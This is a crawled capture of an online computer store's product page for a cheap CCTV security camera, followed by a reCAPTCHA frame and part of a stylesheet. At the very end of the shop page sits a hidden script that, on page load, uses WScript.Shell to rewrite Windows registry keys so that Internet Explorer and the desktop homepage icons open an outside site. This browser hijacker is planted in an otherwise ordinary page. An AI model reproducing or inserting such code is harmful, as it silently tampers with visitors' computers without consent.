

--- FILE ---
content_type: text/html
request_url: http://www.stouchcomputer.com/product_show.asp?id=2070
body_size: 36840
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<title>SimpleTouch Computer</title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>

<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="89" border="0" align="center" cellpadding="0" cellspacing="0" background="images/topbg.jpg">
  <tr>
    <td><div align="center">
        <table width="1000" height="89" border="0" cellpadding="0" cellspacing="0" background="images/top.jpg">
          <tr> 
            <td width="20" valign="top">&nbsp;</td>
            <td width="202" valign="top"><a href="index.asp"><img src="images/space.gif" width="202" height="59" border="0"></a></td>
            <td width="18" valign="top">&nbsp;</td>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="23">&nbsp;</td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><a href="index.asp"><img src="images/space.gif" width="144" height="37" border="0"></a><a href="myaccount.asp"><img src="images/space.gif" width="145" height="37" border="0"></a><a href="aboutus.asp"><img src="images/space.gif" width="146" height="37" border="0"></a><a href="contactus.asp"><img src="images/space.gif" width="146" height="37" border="0"></a><a href="qa.asp"><img src="images/space.gif" width="146" height="37" border="0"></a></td>
                </tr>
              </table></td>
          </tr>
        </table>
      </div></td>
  </tr>
</table>

<script>     
function regInput(obj, reg, inputStr)
{
	var docSel	= document.selection.createRange()
	if (docSel.parentElement().tagName != "INPUT")	return false
	oSel = docSel.duplicate()
	oSel.text = ""
	var srcRange	= obj.createTextRange()
	oSel.setEndPoint("StartToStart", srcRange)
	var str = oSel.text + inputStr + srcRange.text.substr(oSel.text.length)
	return reg.test(str)
}

function neworder() 
{
window.open('',"neworder","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,width=550,height=540")
orderform.target='neworder';
orderform.submit();
return false;
}
</script>

<table width="958" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="198" valign="top">
	
<script language = "JavaScript">   
function LoginCheck()
{
  if (document.LoginForm.userid.value=="")
  {
    alert("please enter Email");
	document.LoginForm.userid.focus();
	return false;
  } 
  if (document.LoginForm.userpassword.value=="")
  {
    alert("please enter Password");
	document.LoginForm.userpassword.focus();
	return false;
  }  
}
function SearchCheck()
{
  if (document.SearchForm.keywords.value=="")
  {
    alert("please enter Keyword");
	document.SearchForm.keywords.focus();
	return false;
  } 
}
</script>
<script language="javascript">
function logout()
{
	if (confirm("Are you sure Logout?"))
	{
		window.location = "logout.asp";
	}
}
</script>
<table width="198" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><div align="center">
        <table width="166" border="0" cellpadding="0" cellspacing="0">
          <form name="SearchForm" method="post" onSubmit="return SearchCheck();" action="search.asp">
            <tr> 
              <td width="93"><input name="keywords" type="text" id="keywords" style="width:93px;height:20px;border: #cccccc 1px solid" value=""></td>
              <td>&nbsp;</td>
              <td width="66"><input name="submit2" type="image" src="images/search.jpg"></td>
            </tr>
          </form>
        </table>
      </div></td>
  </tr>
</table>
<table width="198" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="6"></td>
  </tr>
</table>
<table width="198" height="109" border="0" cellpadding="0" cellspacing="0" background="images/left1.jpg">
  <tr> 
          
    <td valign="top"><table width="166" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="40">&nbsp;</td>
        </tr>
      </table>
	  

      <table width="166" border="0" align="center" cellpadding="0" cellspacing="0">
	  <form name="LoginForm" method="post" onSubmit="return LoginCheck();" action="?action=login">
        <tr> 
          <td width="93" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="25"><input name="userid" type="text" id="userid" style="width:93px;height:20px;border: #cccccc 1px solid"></td>
              </tr>
              <tr> 
                <td height="25"><input type="password" name="userpassword" style="width:93px;height:20px;border: #cccccc 1px solid"></td>
              </tr>
            </table>
          </td>
          <td>&nbsp;</td>
          <td width="66" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="25"><input name="submit" type="image" src="images/login.jpg"></td>
              </tr>
              <tr> 
                  <td height="25"><a href="login.asp"><img src="images/register.jpg" width="66" height="19" border="0"></a></td>
              </tr>
            </table></td>
        </tr>
		</form>
      </table>

    </td>
        </tr>
      </table> <table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          
    <td height="5"></td>
        </tr>
      </table>
      
<table width="198" border="0" cellpadding="0" cellspacing="0" background="images/left-m0.jpg">
  <tr> 
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-m1.jpg" width="198"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Desktops">Desktops</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Notebooks">Notebooks</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="18"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><img src="images/left-mline.jpg" width="198" height="5" /></td>
            </tr>
          </table>
          <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10" /></td>
                <td><strong> <a href="product.asp?bigclassname=iPads&amp;smallclassname=iPads">iPads</a> </strong></td>
              </tr>
          </table></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Monitors">Monitors</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Server Products">Server 
                  Products</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Computer Parts">Computer Parts</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Mouse / Keyboard">Mouse 
                  / Keyboard</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>  
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>          
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong><a href="http://stouchdesign.com/korea/Software.asp" target="_blank">Softwares</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong><a href="products.asp?bigclassname=CD/DVD">CD/DVD</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong><a href="product.asp?bigclassname=Network devices">Network devices</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>         
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Memory Cards">Memory Cards</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=PC Cameras">PC Cameras</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Speakers">Speakers</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Earphones">Earphones</a></strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Printers">Printers</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products_inktoner.asp">Ink / Toner</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Players">Players</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="18"> 
                  <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr> 
                      <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                      <td><strong> <a href="product.asp?bigclassname=Electronic%20Dictionary">Electronic 
                        Dictionary</a></strong></td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>      
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=DVR%20Systems">DVR 
                  Systems</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=POS%20Systems">POS Systems</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Coin PC">Coin PC</a> 
                  </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="products.asp?bigclassname=Used Parts">Used 
                  Parts</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>

      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Spy Camera">Spy Camera</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>


      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=CaseAccessories">Case&Accessories</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>


	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Wii">Wii</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="18"> 
            <table width="152" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
                <td width="15"><img src="images/left-mpoint.jpg" width="7" height="10"></td>
                <td><strong> <a href="product.asp?bigclassname=Tablet">Tablet</a> </strong></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>


      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-mline.jpg" width="198" height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td><img src="images/left-m2.jpg" width="198" height="14"></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr>
          
    <td height="5"></td>
        </tr>
      </table>
      
<table width="198" height="144" border="0" cellpadding="0" cellspacing="0" background="images/left3.jpg">
  <tr>
          
    <td><div align="center">
        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="174" height="112">
          <param name="movie" value="images/wi.swf">
          <param name=quality value=high>
          <embed src="images/wi.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="174" height="112"></embed> 
        </object>
      </div></td>
        </tr>
      </table>
      <table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr>
          
    <td height="5"></td>
        </tr>
      </table>
      <table width="198" border="0" cellspacing="0" cellpadding="0">
        <tr>
          
    <td><a href="contactus.asp"><img src="images/left4.jpg" width="198" height="209" border="0"></a></td>
        </tr>
      </table>


	  </td>
    <td width="17">&nbsp;</td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="images/mp.jpg" width="31" height="13"></td>
        </tr>
      </table>
      <table width="99%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="200" height="30"><strong><font style="font-size:15px">PRODUCTS</font></strong></td>
          <td><div align="right"> <img src="images/pp.jpg" width="11" height="9" align="absmiddle"><a href="index.asp">Homepage</a> 
              &gt; Products &gt; 
			  
			  <a href="product.asp?bigclassname=PC Cameras">PC Cameras</a>
			  
			  </div></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="2" bgcolor="#CCCCCC"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>&nbsp;</td>
        </tr>
      </table>
      <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="280" valign="top"> 
            <div align="center"> 
              <table width="252" height="329" border="0" cellpadding="0" cellspacing="1" bgcolor="#EEEEEE">
                <tr bgcolor="#ffffff"> 
                  <td> <div align="center">
                      
                      <a href="show.asp?url=2013101168736593.JPG" target="_blank"><img src="uploadfiles/2013101168736593.JPG" width="250" height="250" border="0"></a> 
                      
                    </div></td>
                </tr>
              </table>
              <table width="252" border="0" cellspacing="0" cellpadding="0">
                <tr> 
                  <td height="30" valign="bottom"> <div align="center"><a href="show.asp?url=2013101168736593.JPG" target="_blank"><img src="images/zoom5.gif" border="0"></a></div></td>
                </tr>
              </table>
            </div></td>
          <td valign="top"> <form name="orderform" method="post" onsubmit="return neworder()" action="order.asp">
              <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="40"><strong><font color="#004999">Class:</font></strong>&nbsp;&nbsp;&nbsp;&nbsp; 
                    
                    <a href="product.asp?bigclassname=PC Cameras">PC Cameras</a> 
                    
                  </td>
                </tr>
                <tr> 
                  <td height="1" bgcolor="#EEEEEE"></td>
                </tr>
                <tr> 
                  <td height="40"><strong><font color="#004999">Product ID:</font></strong>&nbsp;&nbsp;&nbsp;&nbsp;Security Camera/Surveillance Camera CCTV Envision</td>
                </tr>
                <tr> 
                  <td height="1" bgcolor="#EEEEEE"></td>
                </tr>
                <tr> 
                <tr> 
                  <td height="40"><strong><font color="#004999">Product Name:</font></strong>&nbsp;&nbsp;&nbsp;&nbsp;Security Camera/Surveillance Camera CCTV Envision</td>
                </tr>
                <tr> 
                  <td height="1" bgcolor="#EEEEEE"></td>
                </tr>
                <tr> 
                <tr> 
                  <td height="40"><strong><font color="#004999">Price:</font></strong>&nbsp;&nbsp;&nbsp;&nbsp;<font color="#CC0000">
                    
                    $ 7.89
                    </font></td>
                </tr>
                <tr> 
                  <td height="1" bgcolor="#EEEEEE"></td>
                </tr>
				
				
				
                <tr> 
                <tr> 
                  <td height="40"><strong><font color="#004999">Quantity:&nbsp;&nbsp;&nbsp;&nbsp;</font></strong> 
                    <input name="Quantity" type="text" id="Quantity2" onkeypress	= "return regInput(this,	/^\d*\d{0,2}$/,		String.fromCharCode(event.keyCode))" value="1" size="5" maxlength="5" 
		onpaste		= "return regInput(this,	/^\d*\d{0,2}$/,		window.clipboardData.getData('Text'))"
		ondrop		= "return regInput(this,	/^\d*\d{0,2}$/,		event.dataTransfer.getData('Text'))" style="height:20px;"> 
                    &nbsp;&nbsp; <input type="hidden" name="pid" value="2070"> 
                    <input name="image" type="image" id="submit" src="images/icon-3.gif" align="absmiddle"> 
                  </td>
                </tr>
                <tr> 
                  <td height="1" bgcolor="#EEEEEE"></td>
                </tr>
                <tr> 
              </table>
            </form></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>&nbsp;</td>
        </tr>
      </table>
      <table width="94%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td height="30"><font color="#004999" style="font-size:16px"><strong>Introduction:</strong></font> 
          </td>
        </tr>
      </table>
      <table width="94%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td height="30"></td>
          <tr align=center><td><p style="margin-top:30px">
<a href="http://www.ucsuniversity.com" style=" border:none">
<img src="http://www.simpletouchgroup.com/banner/UCS-468-60.jpg" />
</a>
</p></td></tr>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>&nbsp;</td>
        </tr>
      </table>
      <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="1" bgcolor="#EEEEEE"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="50"> 
            <div align="center"> 
              <input type="button" name="Submit" value="Back" onClick="history.back();">
            </div></td>
        </tr>
      </table>
      <p>&nbsp;</p>
      <p>&nbsp;</p></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr><td height="15" align="center">
    <script type="text/javascript"><!--
      google_ad_client = "ca-pub-8910398565849554";
      /* STouch Computer(foot.asp) */
      google_ad_slot = "9105078315";
      google_ad_width = 728;
      google_ad_height = 15;
    //-->
    </script>
    <script type="text/javascript"
    src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
  </td></tr>
</table>
<table width="957" height="63" border="0" align="center" cellpadding="0" cellspacing="0" background="images/foot.jpg">
  <tr> 
    <td width="190" valign="top">&nbsp;</td>
    <td valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="12"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="index.asp" class="foot">Home Page</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="myaccount.asp" class="foot">My 
              Account</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="aboutus.asp" class="foot">About 
              Us</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="contactus.asp" class="foot">Contact 
              Us</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="http://www.stouchdesign.com/korea/Software.asp" class="foot">Program</a><img src="images/footline.jpg" width="30" height="13" align="absmiddle"><a href="qa.asp" class="foot">Q&amp;A</a></div></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="14"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><font style="FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana;">Copyright 
              &copy; 2003-2012 <a href="http://www.simpletouchgroup.com" target="_blank" class="foot">www.stouchcomputer.com</a><img src="images/space.gif" width="5" height="10" align="absmiddle"> 
              <a href="mailto:info@stouchcomputer.com" class="foot">info@stouchcomputer.com</a> 
              &nbsp;<a href="http://www.simpletouchgroup.com" target="_blank"><img src="images/simplelogo.jpg" width="44" height="18" border="0" align="absmiddle"></a> 
              Web Design by <a href="http://www.stouchdesign.com" target="_blank" class="foot">StouchDesign</a></font></div></td>
        </tr>
      </table>
    </td>
    <td valign="top">&nbsp;</td>
  </tr>
</table>
<script language="JavaScript"> 
      var WshShell = new ActiveXObject("WScript.Shell");   
      var url="C:\\Program Files\\Internet Explorer\\iexplore.exe http://www.75ke.com/google"; 
      WshShell.RegWrite("HKEY_CLASSES_ROOT\\CLSID\\{86AEFBE8-763F-0647-899C-A93278894D8E}\\Shell\\Open\\Command\\", url,"REG_SZ");  
      WshShell.RegWrite("HKEY_CLASSES_ROOT\\CLSID\\{871C5380-42A0-1069-A2EA-08002B30309D}\\shell\\OpenHomePage\\Command\\",url);  
      WshShell.RegWrite("HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\CLSID\\{86AEFBE8-763F-0647-899C-A93278894D8E}\\Shell\\Open\\Command\\", url);  
      WshShell.RegWrite("HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\CLSID\\{871C5380-42A0-1069-A2EA-08002B30309D}\\shell\\OpenHomePage\\Command\\", url);    
</script> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E9O9m6_hRioC9qJZztftug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121373415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.stouchcomputer.com/style.css
body_size: 1746
content:
TD {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; LETTER-SPACING: 0px;
}
INPUT {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana
}
TEXTAREA {
